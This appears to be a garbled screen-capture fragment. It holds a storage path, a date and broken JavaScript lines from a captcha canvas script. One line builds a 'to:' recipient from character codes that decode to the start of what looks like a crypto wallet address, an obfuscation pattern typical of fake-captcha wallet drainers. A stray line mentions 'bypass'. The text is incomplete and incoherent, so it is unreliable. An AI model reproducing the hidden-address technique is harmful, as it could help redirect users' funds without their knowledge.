
2026-05-25
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for bypass